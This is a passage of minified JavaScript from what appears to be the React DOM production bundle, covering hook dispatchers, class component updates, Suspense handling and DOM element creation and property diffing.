n=We();W.flags|=e,n.memoizedState=fr(1|t,r,void 0,l===void 0?null:l)}function Bl(e,t,r,l){var n=Ie();l=l===void 0?null:l;var i=void 0;if(te!==null){var a=te.memoizedState;if(i=a.destroy,l!==null&&ia(l,a.deps)){n.memoizedState=fr(t,r,i,l);return}}W.flags|=e,n.memoizedState=fr(1|t,r,i,l)}function go(e,t){return nl(8390656,8,e,t)}function ca(e,t){return Bl(2048,8,e,t)}function Ed(e,t){return Bl(4,2,e,t)}function Ld(e,t){return Bl(4,4,e,t)}function Pd(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function _d(e,t,r){return r=r!=null?r.concat([e]):null,Bl(4,4,Pd.bind(null,t,e),r)}function da(){}function Md(e,t){var r=Ie();t=t===void 0?null:t;var l=r.memoizedState;return l!==null&&t!==null&&ia(t,l[1])?l[0]:(r.memoizedState=[e,t],e)}function Td(e,t){var r=Ie();t=t===void 0?null:t;var l=r.memoizedState;return l!==null&&t!==null&&ia(t,l[1])?l[0]:(e=e(),r.memoizedState=[e,t],e)}function zd(e,t,r){return At&21?(Be(r,t)||(r=$c(),W.lanes|=r,Vt|=r,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ye=!0),e.memoizedState=r)}function Mx(e,t){var r=F;F=r!==0&&4>r?r:4,e(!0);var l=kn.transition;kn.transition={};try{e(!1),t()}finally{F=r,kn.transition=l}}function Rd(){return Ie().memoizedState}function Tx(e,t,r){var l=yt(e);if(r={lane:l,action:r,hasEagerState:!1,eagerState:null,next:null},Id(e))Od(t,r);else if(r=fd(e,t,r,l),r!==null){var n=pe();Ve(r,e,l,n),Fd(r,t,l)}}function zx(e,t,r){var l=yt(e),n={lane:l,action:r,hasEagerState:!1,eagerState:null,next:null};if(Id(e))Od(t,n);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,r);if(n.hasEagerState=!0,n.eagerState=o,Be(o,a)){var c=t.interleaved;c===null?(n.next=n,ta(t)):(n.next=c.next,c.next=n),t.interleaved=n;return}}catch{}finally{}r=fd(e,t,n,l),r!==null&&(n=pe(),Ve(r,e,l,n),Fd(r,t,l))}}function Id(e){var t=e.alternate;return e===W||t!==null&&t===W}function Od(e,t){Xs=El=!0;var r=e.pending;r===null?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function Fd(e,t,r){if(r&4194240){var l=t.lanes;l&=e.pendingLanes,r|=l,t.lanes=r,Ai(e,r)}}var Ll={readContext:Re,useCallback:de,useContext:de,useEffect:de,useImperativeHandle:de,useInsertionEffect:de,useLayoutEffect:de,useMemo:de,useReducer:de,useRef:de,useState:de,useDebugValue:de,useDeferredValue:de,useTransition:de,useMutableSource:de,useSyncExternalStore:de,useId:de,unstable_isNewReconciler:!1},Rx={readContext:Re,useCallback:function(e,t){return We().memoizedState=[e,t===void 0?null:t],e},useContext:Re,useEffect:go,useImperativeHandle:function(e,t,r){return r=r!=null?r.concat([e]):null,nl(4194308,4,Pd.bind(null,t,e),r)},useLayoutEffect:function(e,t){return nl(4194308,4,e,t)},useInsertionEffect:function(e,t){return nl(4,2,e,t)},useMemo:function(e,t){var r=We();return t=t===void 0?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var l=We();return t=r!==void 0?r(t):t,l.memoizedState=l.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},l.queue=e,e=e.dispatch=Tx.bind(null,W,e),[l.memoizedState,e]},useRef:function(e){var t=We();return e={current:e},t.memoizedState=e},useState:fo,useDebugValue:da,useDeferredValue:function(e){return We().memoizedState=e},useTransition:function(){var e=fo(!1),t=e[0];return e=Mx.bind(null,e[1]),We().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var l=W,n=We();if(B){if(r===void 0)throw Error(b(407));r=r()}else{if(r=t(),ie===null)throw Error(b(349));At&30||wd(l,t,r)}n.memoizedState=r;var i={value:r,getSnapshot:t};return n.queue=i,go(bd.bind(null,l,i,e),[e]),l.flags|=2048,fr(9,Nd.bind(null,l,i,r,t),void 0,null),r},useId:function(){var e=We(),t=ie.identifierPrefix;if(B){var r=Ze,l=Xe;r=(l&~(1<<32-Ae(l)-1)).toString(32)+r,t=":"+t+"R"+r,r=hr++,0<r&&(t+="H"+r.toString(32)),t+=":"}else r=_x++,t=":"+t+"r"+r.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ix={readContext:Re,useCallback:Md,useContext:Re,useEffect:ca,useImperativeHandle:_d,useInsertionEffect:Ed,useLayoutEffect:Ld,useMemo:Td,useReducer:Sn,useRef:Cd,useState:function(){return Sn(pr)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return zd(t,te.memoizedState,e)},useTransition:function(){var e=Sn(pr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:yd,useSyncExternalStore:jd,useId:Rd,unstable_isNewReconciler:!1},Ox={readContext:Re,useCallback:Md,useContext:Re,useEffect:ca,useImperativeHandle:_d,useInsertionEffect:Ed,useLayoutEffect:Ld,useMemo:Td,useReducer:Cn,useRef:Cd,useState:function(){return Cn(pr)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return te===null?t.memoizedState=e:zd(t,te.memoizedState,e)},useTransition:function(){var e=Cn(pr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:yd,useSyncExternalStore:jd,useId:Rd,unstable_isNewReconciler:!1};function $e(e,t){if(e&&e.defaultProps){t=Q({},t),e=e.defaultProps;for(var r in e)t[r]===void 0&&(t[r]=e[r]);return t}return t}function oi(e,t,r,l){t=e.memoizedState,r=r(l,t),r=r==null?t:Q({},t,r),e.memoizedState=r,e.lanes===0&&(e.updateQueue.baseState=r)}var Hl={isMounted:function(e){return(e=e._reactInternals)?Qt(e)===e:!1},enqueueSetState:function(e,t,r){e=e._reactInternals;var l=pe(),n=yt(e),i=Je(l,n);i.payload=t,r!=null&&(i.callback=r),t=gt(e,i,n),t!==null&&(Ve(t,e,n,l),rl(t,e,n))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var l=pe(),n=yt(e),i=Je(l,n);i.tag=1,i.payload=t,r!=null&&(i.callback=r),t=gt(e,i,n),t!==null&&(Ve(t,e,n,l),rl(t,e,n))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=pe(),l=yt(e),n=Je(r,l);n.tag=2,t!=null&&(n.callback=t),t=gt(e,n,l),t!==null&&(Ve(t,e,l,r),rl(t,e,l))}};function vo(e,t,r,l,n,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(l,i,a):t.prototype&&t.prototype.isPureReactComponent?!or(r,l)||!or(n,i):!0}function $d(e,t,r){var l=!1,n=bt,i=t.contextType;return typeof i=="object"&&i!==null?i=Re(i):(n=we(t)?Dt:xe.current,l=t.contextTypes,i=(l=l!=null)?vs(e,n):bt),t=new t(r,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Hl,e.stateNode=t,t._reactInternals=e,l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=i),t}function yo(e,t,r,l){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(r,l),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(r,l),t.state!==e&&Hl.enqueueReplaceState(t,t.state,null)}function ci(e,t,r,l){var n=e.stateNode;n.props=r,n.state=e.memoizedState,n.refs={},sa(e);var i=t.contextType;typeof i=="object"&&i!==null?n.context=Re(i):(i=we(t)?Dt:xe.current,n.context=vs(e,i)),n.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(oi(e,t,i,r),n.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof n.getSnapshotBeforeUpdate=="function"||typeof n.UNSAFE_componentWillMount!="function"&&typeof n.componentWillMount!="function"||(t=n.state,typeof n.componentWillMount=="function"&&n.componentWillMount(),typeof n.UNSAFE_componentWillMount=="function"&&n.UNSAFE_componentWillMount(),t!==n.state&&Hl.enqueueReplaceState(n,n.state,null),Sl(e,r,n,l),n.state=e.memoizedState),typeof n.componentDidMount=="function"&&(e.flags|=4194308)}function Ns(e,t){try{var r="",l=t;do r+=dm(l),l=l.return;while(l);var n=r}catch(i){n=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:n,digest:null}}function En(e,t,r){return{value:e,source:null,stack:r??null,digest:t??null}}function di(e,t){try{console.error(t.value)}catch(r){setTimeout(function(){throw r})}}var Fx=typeof WeakMap=="function"?WeakMap:Map;function Dd(e,t,r){r=Je(-1,r),r.tag=3,r.payload={element:null};var l=t.value;return r.callback=function(){_l||(_l=!0,ji=l),di(e,t)},r}function Ud(e,t,r){r=Je(-1,r),r.tag=3;var l=e.type.getDerivedStateFromError;if(typeof l=="function"){var n=t.value;r.payload=function(){return l(n)},r.callback=function(){di(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(r.callback=function(){di(e,t),typeof l!="function"&&(vt===null?vt=new Set([this]):vt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),r}function jo(e,t,r){var l=e.pingCache;if(l===null){l=e.pingCache=new Fx;var n=new Set;l.set(t,n)}else n=l.get(t),n===void 0&&(n=new Set,l.set(t,n));n.has(r)||(n.add(r),e=Xx.bind(null,e,t,r),t.then(e,e))}function wo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function No(e,t,r,l,n){return e.mode&1?(e.flags|=65536,e.lanes=n,e):(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,r.tag===1&&(r.alternate===null?r.tag=17:(t=Je(-1,1),t.tag=2,gt(r,t,1))),r.lanes|=1),e)}var $x=lt.ReactCurrentOwner,ye=!1;function he(e,t,r,l){t.child=e===null?pd(t,null,r,l):js(t,e.child,r,l)}function bo(e,t,r,l,n){r=r.render;var i=t.ref;return ps(t,n),l=aa(e,t,r,l,i,n),r=oa(),e!==null&&!ye?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n,rt(e,t,n)):(B&&r&&Gi(t),t.flags|=1,he(e,t,l,n),t.child)}function ko(e,t,r,l,n){if(e===null){var i=r.type;return typeof i=="function"&&!va(i)&&i.defaultProps===void 0&&r.compare===null&&r.defaultProps===void 0?(t.tag=15,t.type=i,Ad(e,t,i,l,n)):(e=cl(r.type,null,l,t,t.mode,n),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&n)){var a=i.memoizedProps;if(r=r.compare,r=r!==null?r:or,r(a,l)&&e.ref===t.ref)return rt(e,t,n)}return t.flags|=1,e=jt(i,l),e.ref=t.ref,e.return=t,t.child=e}function Ad(e,t,r,l,n){if(e!==null){var i=e.memoizedProps;if(or(i,l)&&e.ref===t.ref)if(ye=!1,t.pendingProps=l=i,(e.lanes&n)!==0)e.flags&131072&&(ye=!0);else return t.lanes=e.lanes,rt(e,t,n)}return ui(e,t,r,l,n)}function Vd(e,t,r){var l=t.pendingProps,n=l.children,i=e!==null?e.memoizedState:null;if(l.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(ds,be),be|=r;else{if(!(r&1073741824))return e=i!==null?i.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(ds,be),be|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},l=i!==null?i.baseLanes:r,D(ds,be),be|=l}else i!==null?(l=i.baseLanes|r,t.memoizedState=null):l=r,D(ds,be),be|=l;return he(e,t,n,r),t.child}function Bd(e,t){var r=t.ref;(e===null&&r!==null||e!==null&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function ui(e,t,r,l,n){var i=we(r)?Dt:xe.current;return i=vs(t,i),ps(t,n),r=aa(e,t,r,l,i,n),l=oa(),e!==null&&!ye?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n,rt(e,t,n)):(B&&l&&Gi(t),t.flags|=1,he(e,t,r,n),t.child)}function So(e,t,r,l,n){if(we(r)){var i=!0;jl(t)}else i=!1;if(ps(t,n),t.stateNode===null)il(e,t),$d(t,r,l),ci(t,r,l,n),l=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,m=r.contextType;typeof m=="object"&&m!==null?m=Re(m):(m=we(r)?Dt:xe.current,m=vs(t,m));var g=r.getDerivedStateFromProps,x=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function";x||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==l||c!==m)&&yo(t,a,l,m),at=!1;var u=t.memoizedState;a.state=u,Sl(t,l,a,n),c=t.memoizedState,o!==l||u!==c||je.current||at?(typeof g=="function"&&(oi(t,r,g,l),c=t.memoizedState),(o=at||vo(t,r,o,l,u,c,m))?(x||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=l,t.memoizedState=c),a.props=l,a.state=c,a.context=m,l=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),l=!1)}else{a=t.stateNode,gd(e,t),o=t.memoizedProps,m=t.type===t.elementType?o:$e(t.type,o),a.props=m,x=t.pendingProps,u=a.context,c=r.contextType,typeof c=="object"&&c!==null?c=Re(c):(c=we(r)?Dt:xe.current,c=vs(t,c));var d=r.getDerivedStateFromProps;(g=typeof d=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==x||u!==c)&&yo(t,a,l,c),at=!1,u=t.memoizedState,a.state=u,Sl(t,l,a,n);var v=t.memoizedState;o!==x||u!==v||je.current||at?(typeof d=="function"&&(oi(t,r,d,l),v=t.memoizedState),(m=at||vo(t,r,m,l,u,v,c)||!1)?(g||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(l,v,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(l,v,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=1024),t.memoizedProps=l,t.memoizedState=v),a.props=l,a.state=v,a.context=c,l=m):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=1024),l=!1)}return mi(e,t,r,l,i,n)}function mi(e,t,r,l,n,i){Bd(e,t);var a=(t.flags&128)!==0;if(!l&&!a)return n&&co(t,r,!1),rt(e,t,i);l=t.stateNode,$x.current=t;var o=a&&typeof r.getDerivedStateFromError!="function"?null:l.render();return t.flags|=1,e!==null&&a?(t.child=js(t,e.child,null,i),t.child=js(t,null,o,i)):he(e,t,o,i),t.memoizedState=l.state,n&&co(t,r,!0),t.child}function Hd(e){var t=e.stateNode;t.pendingContext?oo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&oo(e,t.context,!1),ra(e,t.containerInfo)}function Co(e,t,r,l,n){return ys(),Xi(n),t.flags|=256,he(e,t,r,l),t.child}var xi={dehydrated:null,treeContext:null,retryLane:0};function hi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Wd(e,t,r){var l=t.pendingProps,n=H.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(n&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(n|=1),D(H,n&1),e===null)return ii(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=l.children,e=l.fallback,i?(l=t.mode,i=t.child,a={mode:"hidden",children:a},!(l&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=ql(a,l,0,null),e=$t(e,l,r,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=hi(r),t.memoizedState=xi,e):ua(t,a));if(n=e.memoizedState,n!==null&&(o=n.dehydrated,o!==null))return Dx(e,t,a,l,o,n,r);if(i){i=l.fallback,a=t.mode,n=e.child,o=n.sibling;var c={mode:"hidden",children:l.children};return!(a&1)&&t.child!==n?(l=t.child,l.childLanes=0,l.pendingProps=c,t.deletions=null):(l=jt(n,c),l.subtreeFlags=n.subtreeFlags&14680064),o!==null?i=jt(o,i):(i=$t(i,a,r,null),i.flags|=2),i.return=t,l.return=t,l.sibling=i,t.child=l,l=i,i=t.child,a=e.child.memoizedState,a=a===null?hi(r):{baseLanes:a.baseLanes|r,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~r,t.memoizedState=xi,l}return i=e.child,e=i.sibling,l=jt(i,{mode:"visible",children:l.children}),!(t.mode&1)&&(l.lanes=r),l.return=t,l.sibling=null,e!==null&&(r=t.deletions,r===null?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=l,t.memoizedState=null,l}function ua(e,t){return t=ql({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Kr(e,t,r,l){return l!==null&&Xi(l),js(t,e.child,null,r),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Dx(e,t,r,l,n,i,a){if(r)return t.flags&256?(t.flags&=-257,l=En(Error(b(422))),Kr(e,t,a,l)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=l.fallback,n=t.mode,l=ql({mode:"visible",children:l.children},n,0,null),i=$t(i,n,a,null),i.flags|=2,l.return=t,i.return=t,l.sibling=i,t.child=l,t.mode&1&&js(t,e.child,null,a),t.child.memoizedState=hi(a),t.memoizedState=xi,i);if(!(t.mode&1))return Kr(e,t,a,null);if(n.data==="$!"){if(l=n.nextSibling&&n.nextSibling.dataset,l)var o=l.dgst;return l=o,i=Error(b(419)),l=En(i,l,void 0),Kr(e,t,a,l)}if(o=(a&e.childLanes)!==0,ye||o){if(l=ie,l!==null){switch(a&-a){case 4:n=2;break;case 16:n=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:n=32;break;case 536870912:n=268435456;break;default:n=0}n=n&(l.suspendedLanes|a)?0:n,n!==0&&n!==i.retryLane&&(i.retryLane=n,st(e,n),Ve(l,e,n,-1))}return ga(),l=En(Error(b(421))),Kr(e,t,a,l)}return n.data==="$?"?(t.flags|=128,t.child=e.child,t=Zx.bind(null,e),n._reactRetry=t,null):(e=i.treeContext,ke=ft(n.nextSibling),Se=t,B=!0,Ue=null,e!==null&&(Pe[_e++]=Xe,Pe[_e++]=Ze,Pe[_e++]=Ut,Xe=e.id,Ze=e.overflow,Ut=t),t=ua(t,l.children),t.flags|=4096,t)}function Eo(e,t,r){e.lanes|=t;var l=e.alternate;l!==null&&(l.lanes|=t),ai(e.return,t,r)}function Ln(e,t,r,l,n){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:l,tail:r,tailMode:n}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=l,i.tail=r,i.tailMode=n)}function Qd(e,t,r){var l=t.pendingProps,n=l.revealOrder,i=l.tail;if(he(e,t,l.children,r),l=H.current,l&2)l=l&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Eo(e,r,t);else if(e.tag===19)Eo(e,r,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}l&=1}if(D(H,l),!(t.mode&1))t.memoizedState=null;else switch(n){case"forwards":for(r=t.child,n=null;r!==null;)e=r.alternate,e!==null&&Cl(e)===null&&(n=r),r=r.sibling;r=n,r===null?(n=t.child,t.child=null):(n=r.sibling,r.sibling=null),Ln(t,!1,n,r,i);break;case"backwards":for(r=null,n=t.child,t.child=null;n!==null;){if(e=n.alternate,e!==null&&Cl(e)===null){t.child=n;break}e=n.sibling,n.sibling=r,r=n,n=e}Ln(t,!0,r,null,i);break;case"together":Ln(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function il(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function rt(e,t,r){if(e!==null&&(t.dependencies=e.dependencies),Vt|=t.lanes,!(r&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(b(153));if(t.child!==null){for(e=t.child,r=jt(e,e.pendingProps),t.child=r,r.return=t;e.sibling!==null;)e=e.sibling,r=r.sibling=jt(e,e.pendingProps),r.return=t;r.sibling=null}return t.child}function Ux(e,t,r){switch(t.tag){case 3:Hd(t),ys();break;case 5:vd(t);break;case 1:we(t.type)&&jl(t);break;case 4:ra(t,t.stateNode.containerInfo);break;case 10:var l=t.type._context,n=t.memoizedProps.value;D(bl,l._currentValue),l._currentValue=n;break;case 13:if(l=t.memoizedState,l!==null)return l.dehydrated!==null?(D(H,H.current&1),t.flags|=128,null):r&t.child.childLanes?Wd(e,t,r):(D(H,H.current&1),e=rt(e,t,r),e!==null?e.sibling:null);D(H,H.current&1);break;case 19:if(l=(r&t.childLanes)!==0,e.flags&128){if(l)return Qd(e,t,r);t.flags|=128}if(n=t.memoizedState,n!==null&&(n.rendering=null,n.tail=null,n.lastEffect=null),D(H,H.current),l)break;return null;case 22:case 23:return t.lanes=0,Vd(e,t,r)}return rt(e,t,r)}var qd,pi,Kd,Gd;qd=function(e,t){for(var r=t.child;r!==null;){if(r.tag===5||r.tag===6)e.appendChild(r.stateNode);else if(r.tag!==4&&r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}};pi=function(){};Kd=function(e,t,r,l){var n=e.memoizedProps;if(n!==l){e=t.stateNode,It(Ke.current);var i=null;switch(r){case"input":n=Fn(e,n),l=Fn(e,l),i=[];break;case"select":n=Q({},n,{value:void 0}),l=Q({},l,{value:void 0}),i=[];break;case"textarea":n=Un(e,n),l=Un(e,l),i=[];break;default:typeof n.onClick!="function"&&typeof l.onClick=="function"&&(e.onclick=vl)}Vn(r,l);var a;r=null;for(m in n)if(!l.hasOwnProperty(m)&&n.hasOwnProperty(m)&&n[m]!=null)if(m==="style"){var o=n[m];for(a in o)o.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else m!=="dangerouslySetInnerHTML"&&m!=="children"&&m!=="suppressContentEditableWarning"&&m!=="suppressHydrationWarning"&&m!=="autoFocus"&&(tr.hasOwnProperty(m)?i||(i=[]):(i=i||[]).push(m,null));for(m in l){var c=l[m];if(o=n!=null?n[m]:void 0,l.hasOwnProperty(m)&&c!==o&&(c!=null||o!=null))if(m==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(r||(r={}),r[a]=c[a])}else r||(i||(i=[]),i.push(m,r)),r=c;else m==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(m,c)):m==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(m,""+c):m!=="suppressContentEditableWarning"&&m!=="suppressHydrationWarning"&&(tr.hasOwnProperty(m)?(c!=null&&m==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(m,c))}r&&(i=i||[]).push("style",r);var m=i;(t.updateQueue=m)&&(t.flags|=4)}};Gd=function(e,t,r,l){r!==l&&(t.flags|=4)};function Us(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var l=null;r!==null;)r.alternate!==null&&(l=r),r=r.sibling;l===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:l.sibling=null}}function ue(e){var t=e.alternate!==null&&e.alternate.child===e.child,r=0,l=0;if(t)for(var n=e.child;n!==null;)r|=n.lanes|n.childLanes,l|=n.subtreeFlags&14680064,l|=n.flags&14680064,n.return=e,n=n.sibling;else for(n=e.child;n!==null;)r|=n.lanes|n.childLanes,l|=n.subtreeFlags,l|=n.flags,n.return=e,n=n.sibling;return e.subtreeFlags|=l,e.childLanes=r,t}function Ax(e,t,r){var l=t.pendingProps;switch(Yi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ue(t),null;case 1:return we(t.type)&&yl(),ue(t),null;case 3:return l=t.stateNode,ws(),A(je),A(xe),na(),l.pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),(e===null||e.child===null)&&(Qr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ue!==null&&(bi(Ue),Ue=null))),pi(e,t),ue(t),null;case 5:la(t);var n=It(xr.current);if(r=t.type,e!==null&&t.stateNode!=null)Kd(e,t,r,l,n),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!l){if(t.stateNode===null)throw Error(b(166));return ue(t),null}if(e=It(Ke.current),Qr(t)){l=t.stateNode,r=t.type;var i=t.memoizedProps;switch(l[Qe]=t,l[ur]=i,e=(t.mode&1)!==0,r){case"dialog":U("cancel",l),U("close",l);break;case"iframe":case"object":case"embed":U("load",l);break;case"video":case"audio":for(n=0;n<Ws.length;n++)U(Ws[n],l);break;case"source":U("error",l);break;case"img":case"image":case"link":U("error",l),U("load",l);break;case"details":U("toggle",l);break;case"input":Ia(l,i),U("invalid",l);break;case"select":l._wrapperState={wasMultiple:!!i.multiple},U("invalid",l);break;case"textarea":Fa(l,i),U("invalid",l)}Vn(r,i),n=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?l.textContent!==o&&(i.suppressHydrationWarning!==!0&&Wr(l.textContent,o,e),n=["children",o]):typeof o=="number"&&l.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Wr(l.textContent,o,e),n=["children",""+o]):tr.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",l)}switch(r){case"input":Fr(l),Oa(l,i,!0);break;case"textarea":Fr(l),$a(l);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(l.onclick=vl)}l=n,t.updateQueue=l,l!==null&&(t.flags|=4)}else{a=n.nodeType===9?n:n.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=bc(r)),e==="http://www.w3.org/1999/xhtml"?r==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof l.is=="string"?e=a.createElement(r,{is:l.is}):(e=a.createElement(r),r==="select"&&(a=e,l.multiple?a.multiple=!0:l.size&&(a.size=l.size))):e=a.createElementNS(e,r),e[Qe]=t,e[ur]=l,qd(e,t,!1,!1),t.stateNode=e;e:{switch(a=Bn(r,l),r){case"dialog":U("cancel",e),U("close",e),n=l;break;case"iframe":case"object":case"embed":U("load",e),n=l;break;case"video":case"audio":for(n=0;n<Ws.length;n++)U(Ws[n],e);n=l;break;case"source":U("error",e),n=l;break;case"img":case"image":case"link":U("error",e),U("load",e),n=l;break;case"details":U("toggle",e),n=l;break;case"input":Ia(e,l),n=Fn(e,l),U("invalid",e);break;case"option":n=l;break;case"select":e._wrapperState={wasMultiple:!!l.multiple},n=Q({},l,{value:void 0}),U("invalid",e);break;case"textarea":Fa(e,l),n=Un(e,l),U("invalid",e);break;default:n=l}Vn(r,n),o=n;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?Cc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&kc(e,c)):i==="children"?typeof c=="string"?(r!=="textarea"||c!=="")&&sr(e,c):typeof c=="number"&&sr(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(tr.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Ii(e,i,c,a))}switch(r){case"input":Fr(e),Oa(e,l,!1);break;case"textarea":Fr(e),$a(e);break;case"option":l.value!=null&&e.setAttribute("value",""+Nt(l.value));break;case"select":e.multiple=!!l.multiple,i=l.value,i!=null?us(e,!!l.multiple,i,!1):l.defaultValue!=null&&us(e,!!l.multiple,l.defaultValue,!0);break;default:typeof n.onClick=="function"&&(e.onclick=vl)}switch(r){case"button":case"input":case"select":case"textarea":l=!!l.autoFocus;break e;case"img":l=!0;break 